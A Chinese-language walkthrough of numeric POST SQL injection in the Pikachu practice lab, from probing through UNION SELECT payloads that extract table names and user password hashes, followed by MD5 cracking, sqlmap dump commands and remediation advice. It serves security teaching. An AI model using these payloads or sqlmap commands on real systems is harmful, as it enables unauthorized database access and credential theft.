
Pikachu靶场实战:SQL数字型注入(POST)漏洞分析与通关指南 Pikachu靶场实战:SQL数字型注入(POST)漏洞分析与通关指南 SQL注入漏洞作为OWASP Top 10长期位居首位的安全威胁,其危害性不言而喻。本文将以Pikachu漏洞练习平台为实验环境,深入剖析数字型注入(POST)漏洞的原理、利用方式及防御措施,并提供详细的通关教程,帮助安全研究人员和开发人员理解这类漏洞的本质。 实验环境与工具准备 在开始实战之前,我们需要搭建好实验环境并准备必要的工具: Pikachu漏洞练习平台:一个专为Web安全学习设计的靶场环境,集成了多种常见漏洞场景 Firefox/Chrome浏览器:用于访问和交互测试目标页面 Burp Suite社区版/专业版:强大的Web代理工具,用于拦截和修改HTTP请求 Postman(可选):API测试工具,可作为Burp Suite的替代方案 Kali Linux(可选):内置多种安全测试工具,如hash-identifier用于识别哈希类型 实验环境搭建完成后,访问Pikachu平台的SQL注入模块,选择"数字型注入(post)"开始我们的测试。 SQL数字型注入原理深度解析 数字型注入是SQL注入的一种常见形式,与字符型注入的主要区别在于参数类型和闭合方式。数字型注入发生在应用程序将用户输入直接拼接到SQL查询中且未对输入进行适当过滤或参数化处理时。 漏洞形成机制 在Pikachu平台的数字型注入场景中,后台处理逻辑可能类似以下PHP代码: $id = $_POST['id']; // 直接获取用户输入,未做任何过滤 $query = "SELECT username, email FROM users WHERE id = $id"; // 直接拼接SQL语句 $result = mysqli_query($conn, $query);当攻击者提交id=1 or 1=1时,实际执行的SQL语句变为: SELECT username, email FROM users WHERE id = 1 or 1=1由于1=1恒为真,此查询将返回users表中的所有记录,而不仅仅是ID为1的用户。 数字型与字符型注入的区别 参数类型:数字型注入处理的是整数或浮点数参数,不需要引号闭合;字符型注入则需要考虑单引号或双引号的闭合问题 注入方式:数字型注入可直接拼接逻辑运算符(如or 1=1);字符型注入需要先闭合字符串引号 探测方式:数字型注入可通过算术运算(如1-1)测试;字符型注入则通过引号触发语法错误 数字型注入实战通关教程 下面我们分步骤演示如何利用Burp Suite完成Pikachu平台数字型注入的完整渗透测试过程。 步骤1:注入点探测与确认 访问Pikachu平台的数字型注入(post)页面,观察界面为一个下拉选择框(1-6)和查询按钮 开启Burp Suite代理,配置浏览器通过Burp发送请求 在页面选择任意数字(如1)点击查询,Burp会拦截到POST请求: sqlid1.png图片 POST /vul/sqli/sqli_id.php HTTP/1.1 Host: localhost Content-Type: application/x-www-form-urlencoded id=1&submit=%E6%9F%A5%E8%AF%A2 将请求发送到Repeater模块以便后续测试 修改id=1为id=1-1,若返回"您输入的user id不存在",则确认存在数字型注入漏洞 sqlid2.png图片 或者修改id=1为id=1\,则会返回页面报错信息,那么就可以确定存在sql注入漏洞 sqlid3.png图片 步骤2:确定查询字段数 使用ORDER BY子句确定查询返回的列数: 发送id=1 order by 2,若正常返回数据,则确认查询只涉及2个字段 sqlid4.png图片 sqlid5.png图片 发送id=1 order by 3,若返回错误"Unknown column '3' in 'order clause'",说明字段列数少于3 sqlid6.png图片 步骤3:联合查询获取数据库信息 利用UNION SELECT确定回显位置并提取敏感信息: 首先使原查询不返回结果:id=-1 union select 1,2,确认哪些位置会回显(通常两个位置都会显示) sqlid7.png图片 获取数据库版本和当前数据库名: id=-1 union select version(),database()# sqlid8.png图片 返回结果可能类似: hello,5.7.26 your email is: pikachu表明MySQL版本为5.7.26,当前数据库为"pikachu" 获取数据库中的所有表名: id=-1 union select 1,table_name from information_schema.tables where table_schema=database()# sqlid9.png图片 会依次返回pikachu数据库中的所有表:httpinfo, member, message, users, xssblind等 步骤4:提取表结构与数据 获取users表的所有列名: id=-1 union select 1,column_name from information_schema.columns where table_schema=database() and table_name='users'# sqlid10.png图片 通常会返回username, password, id等字段 提取users表中的用户名和密码哈希: id=-1 union select username,password from users#返回结果示例: sqlid11.png图片 hello,admin your email is: e10adc3949ba59abbe56e057f20f883e hello,pikachu your email is: 670b14728ad9902aecba32e22fa4f6bd步骤5:破解哈希获取明文密码 使用Kali的hash-identifier工具识别哈希类型(示例中均为MD5) 通过在线MD5解密网站(如cmd5.com)破解哈希: admin:e10adc3949ba59abbe56e057f20f883e → 123456 pikachu:670b14728ad9902aecba32e22fa4f6bd → 000000 test:e99a18c428cb38d5f260853678922e03 → abc123 自动化工具辅助测试(可选) 除了手动注入,我们还可以使用sqlmap自动化完成注入过程: 捕获请求并保存为txt文件(如request.txt): POST /vul/sqli/sqli_id.php HTTP/1.1 Host: localhost Content-Type: application/x-www-form-urlencoded id=1&submit=%E6%9F%A5%E8%AF%A2 使用sqlmap执行测试: sqlmap -r request.txt -p id --batch sqlid12.png图片 获取数据库信息: sqlmap -r request.txt -p id --dbs --batch sqlmap -r request.txt -p id -D pikachu --tables sqlmap -r request.txt -p id -D pikachu -T users --dumpsqlmap -r request.txt -p id --dbs --batchsqlid13.png图片 sqlmap -r request.txt -p id --current-db --batch sqlid14.png图片 sqlmap -r request.txt -p id -D pikachu --tables --batchsqlid15.png图片 sqlmap -r request.txt -p id -D pikachu -T users --dump --batchsqlid16.png图片 漏洞修复建议 针对数字型注入漏洞,开发人员应采取以下防护措施: 参数化查询(预处理语句): $stmt = $conn->prepare("SELECT username, email FROM users WHERE id = ?"); $stmt->bind_param("i", $id); // "i"表示参数为整数类型 $stmt->execute(); 输入验证: 确保数字型参数确实为数字(如is_numeric()) 对于有限范围的ID,检查是否在允许范围内 最小权限原则: 数据库连接使用最低必要权限的账户 限制Web应用账户对information_schema的访问 Web应用防火墙(WAF): 部署WAF拦截常见注入攻击模式 但不应作为唯一防护措施 总结与思考 通过本次Pikachu靶场实战,我们系统性地掌握了数字型注入漏洞的以下关键点: 漏洞本质:未经处理的用户输入直接拼接至SQL查询 利用流程:注入点确认→信息收集→数据提取→权限提升(本场景未涉及) 防御体系:参数化查询为主,输入验证、最小权限、WAF为辅的多层防护 SQL注入虽然是一种"古老"的漏洞类型,但在现代Web应用中仍然广泛存在。作为开发人员,应当从根本上采用安全编码实践;作为安全人员,则需要掌握各种注入技术以进行有效防护。Pikachu靶场提供了一个安全的实验环境,建议读者在合法授权的前提下多加练习,深入理解SQL注入的各类变种及其防御方法。 法律与道德提示:本文所有技术内容仅限用于合法授权的安全测试与学习研究。未经授权的渗透测试可能违反法律,请务必遵守当地法律法规和职业道德准则。